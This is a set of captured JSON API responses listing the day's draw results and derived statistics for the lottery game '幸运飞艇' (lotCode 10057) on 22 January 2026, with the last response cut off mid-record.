{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 21:03:29","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,07,04,10,08,03,02,01,05,09","drawCount":95,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 20:59:00","drawTime":"2026-01-22 21:04:00","preDrawIssue":20260122095,"drawIssue":20260122096,"firstNum":6,"secondNum":7,"thirdNum":4,"fourthNum":10,"fifthNum":8,"sixthNum":3,"seventhNum":2,"eighthNum":1,"ninthNum":5,"tenthNum":9,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2434
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 20:59:00","preDrawIssue":20260122095,"preDrawCode":"06,07,04,10,08,03,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:54:00","preDrawIssue":20260122094,"preDrawCode":"03,06,02,08,01,10,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:49:00","preDrawIssue":20260122093,"preDrawCode":"01,03,09,05,04,10,08,02,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:44:00","preDrawIssue":20260122092,"preDrawCode":"05,06,10,09,01,08,03,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:39:00","preDrawIssue":20260122091,"preDrawCode":"04,01,06,07,08,02,05,09,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:34:00","preDrawIssue":20260122090,"preDrawCode":"01,04,10,05,07,09,02,08,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:29:00","preDrawIssue":20260122089,"preDrawCode":"06,03,02,04,01,10,07,08,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:24:00","preDrawIssue":20260122088,"preDrawCode":"04,09,02,08,07,05,10,06,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:19:00","preDrawIssue":20260122087,"preDrawCode":"01,03,09,05,07,08,10,04,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:14:00","preDrawIssue":20260122086,"preDrawCode":"09,03,04,07,06,05,01,10,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:09:00","preDrawIssue":20260122085,"preDrawCode":"04,05,06,07,08,09,10,01,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:04:00","preDrawIssue":20260122084,"preDrawCode":"01,10,09,05,08,03,06,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:59:00","preDrawIssue":20260122083,"preDrawCode":"03,04,08,06,07,01,09,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:54:00","preDrawIssue":20260122082,"preDrawCode":"06,08,07,01,09,04,10,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:49:00","preDrawIssue":20260122081,"preDrawCode":"01,09,10,04,07,06,08,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:44:00","preDrawIssue":20260122080,"preDrawCode":"03,07,06,05,08,01,09,04,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:39:00","preDrawIssue":20260122079,"preDrawCode":"01,05,09,04,10,07,06,03,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:34:00","preDrawIssue":20260122078,"preDrawCode":"04,02,09,01,07,03,10,08,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:29:00","preDrawIssue":20260122077,"preDrawCode":"01,06,07,02,08,09,05,04,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:24:00","preDrawIssue":20260122076,"preDrawCode":"06,08,07,03,09,05,04,10,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:19:00","preDrawIssue":20260122075,"preDrawCode":"01,05,06,03,04,09,10,07,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:14:00","preDrawIssue":20260122074,"preDrawCode":"06,04,01,10,02,05,08,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:09:00","preDrawIssue":20260122073,"preDrawCode":"06,01,05,09,04,10,08,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:04:00","preDrawIssue":20260122072,"preDrawCode":"08,07,10,01,02,05,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:59:00","preDrawIssue":20260122071,"preDrawCode":"01,07,10,03,06,04,09,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:54:00","preDrawIssue":20260122070,"preDrawCode":"02,06,04,05,09,03,10,08,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:49:00","preDrawIssue":20260122069,"preDrawCode":"01,03,05,09,08,04,07,02,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:44:00","preDrawIssue":20260122068,"preDrawCode":"10,01,09,05,02,08,06,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:39:00","preDrawIssue":20260122067,"preDrawCode":"09,04,01,02,05,03,08,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:34:00","preDrawIssue":20260122066,"preDrawCode":"04,08,06,03,05,10,01,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:29:00","preDrawIssue":20260122065,"preDrawCode":"08,02,04,06,09,01,07,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:24:00","preDrawIssue":20260122064,"preDrawCode":"06,01,05,02,07,10,08,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:19:00","preDrawIssue":20260122063,"preDrawCode":"01,07,10,08,05,09,03,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:14:00","preDrawIssue":20260122062,"preDrawCode":"04,10,03,06,01,05,09,08,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:09:00","preDrawIssue":20260122061,"preDrawCode":"06,05,09,02,04,07,01,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:04:00","preDrawIssue":20260122060,"preDrawCode":"06,09,01,03,10,02,08,04,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:59:00","preDrawIssue":20260122059,"preDrawCode":"09,08,04,02,05,06,07,03,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:54:00","preDrawIssue":20260122058,"preDrawCode":"09,10,06,03,01,07,05,04,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:49:00","preDrawIssue":20260122057,"preDrawCode":"08,06,04,09,02,07,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:44:00","preDrawIssue":20260122056,"preDrawCode":"08,02,05,04,01,10,09,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:39:00","preDrawIssue":20260122055,"preDrawCode":"01,10,09,02,06,03,07,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:34:00","preDrawIssue":20260122054,"preDrawCode":"02,06,07,09,04,03,01,10,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:29:00","preDrawIssue":20260122053,"preDrawCode":"05,01,03,06,10,08,04,07,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:24:00","preDrawIssue":20260122052,"preDrawCode":"02,07,03,04,09,08,06,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:19:00","preDrawIssue":20260122051,"preDrawCode":"06,03,04,05,09,08,01,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:14:00","preDrawIssue":20260122050,"preDrawCode":"03,08,02,07,09,01,05,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:09:00","preDrawIssue":20260122049,"preDrawCode":"08,10,03,07,05,06,04,02,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:04:00","preDrawIssue":20260122048,"preDrawCode":"08,07,04,01,03,02,05,10,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:59:00","preDrawIssue":20260122047,"preDrawCode":"02,06,03,08,07,04,10,09,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:54:00","preDrawIssue":20260122046,"preDrawCode":"03,06,09,01,10,07,05,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:49:00","preDrawIssue":20260122045,"preDrawCode":"01,07,09,05,03,06,02,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:44:00","preDrawIssue":20260122044,"preDrawCode":"05,08,10,06,03,02,09,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:39:00","preDrawIssue":20260122043,"preDrawCode":"05,01,08,04,09,07,10,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:34:00","preDrawIssue":20260122042,"preDrawCode":"10,05,06,07,04,08,02,01,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:29:00","preDrawIssue":20260122041,"preDrawCode":"07,08,10,09,01,03,06,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:24:00","preDrawIssue":20260122040,"preDrawCode":"08,06,04,05,02,10,01,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:19:00","preDrawIssue":20260122039,"preDrawCode":"06,01,10,02,08,04,09,03,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:14:00","preDrawIssue":20260122038,"preDrawCode":"10,04,02,05,07,06,08,01,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:09:00","preDrawIssue":20260122037,"preDrawCode":"04,03,09,05,08,10,01,07,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:04:00","preDrawIssue":20260122036,"preDrawCode":"01,07,04,06,05,10,08,03,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:59:00","preDrawIssue":20260122035,"preDrawCode":"06,01,10,05,08,07,03,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:54:00","preDrawIssue":20260122034,"preDrawCode":"08,03,02,09,04,01,10,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:49:00","preDrawIssue":20260122033,"preDrawCode":"08,01,07,09,06,03,10,05,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:44:00","preDrawIssue":20260122032,"preDrawCode":"08,03,09,05,01,04,02,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:39:00","preDrawIssue":20260122031,"preDrawCode":"07,08,02,03,05,10,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:34:00","preDrawIssue":20260122030,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:00","preDrawIssue":20260122029,"preDrawCode":"08,01,04,09,03,02,05,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:00","preDrawIssue":20260122028,"preDrawCode":"09,07,01,04,02,06,05,10,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:00","preDrawIssue":20260122027,"preDrawCode":"09,01,07,06,10,02,03,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:00","preDrawIssue":20260122026,"preDrawCode":"08,06,05,04,02,01,10,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:00","preDrawIssue":20260122025,"preDrawCode":"03,07,08,10,04,02,05,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:00","preDrawIssue":20260122024,"preDrawCode":"07,10,01,05,06,08,09,03,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:00","preDrawIssue":20260122023,"preDrawCode":"06,01,08,07,05,09,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:00","preDrawIssue":20260122022,"preDrawCode":"03,10,06,07,01,09,05,02,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:00","preDrawIssue":20260122021,"preDrawCode":"03,02,01,09,07,10,06,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:00","preDrawIssue":20260122020,"preDrawCode":"05,09,10,06,07,02,04,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:00","preDrawIssue":20260122019,"preDrawCode":"06,01,05,04,09,03,07,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:00","preDrawIssue":20260122018,"preDrawCode":"01,10,04,09,03,02,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:00","preDrawIssue":20260122017,"preDrawCode":"05,04,01,10,07,09,03,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:00","preDrawIssue":20260122016,"preDrawCode":"02,03,04,09,05,01,10,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:00","preDrawIssue":20260122015,"preDrawCode":"04,03,10,07,09,01,06,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:00","preDrawIssue":20260122014,"preDrawCode":"05,06,10,02,04,03,09,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:00","preDrawIssue":20260122013,"preDrawCode":"01,10,03,08,05,04,02,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:00","preDrawIssue":20260122012,"preDrawCode":"08,05,03,06,04,07,09,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:00","preDrawIssue":20260122011,"preDrawCode":"07,10,09,04,03,06,05,01,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:00","preDrawIssue":20260122010,"preDrawCode":"09,02,04,08,03,05,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:00","preDrawIssue":20260122009,"preDrawCode":"05,10,03,02,09,06,08,04,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:00","preDrawIssue":20260122008,"preDrawCode":"03,08,06,09,07,10,05,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:00","preDrawIssue":20260122007,"preDrawCode":"04,03,10,08,07,02,01,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:00","preDrawIssue":20260122006,"preDrawCode":"05,10,02,01,08,04,06,03,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:29:00","preDrawIssue":20260122005,"preDrawCode":"04,07,06,02,01,09,10,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:00","preDrawIssue":20260122004,"preDrawCode":"09,05,04,08,07,02,01,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:00","preDrawIssue":20260122003,"preDrawCode":"09,04,06,03,01,05,08,02,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:00","preDrawIssue":20260122002,"preDrawCode":"07,03,06,08,10,04,09,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:00","preDrawIssue":20260122001,"preDrawCode":"03,08,01,10,09,04,05,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 372
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457636,"preDrawCode":"06,07,04,10,08,03,02,01,05,09","drawCount":95,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 20:59:00","drawTime":"2026-01-22 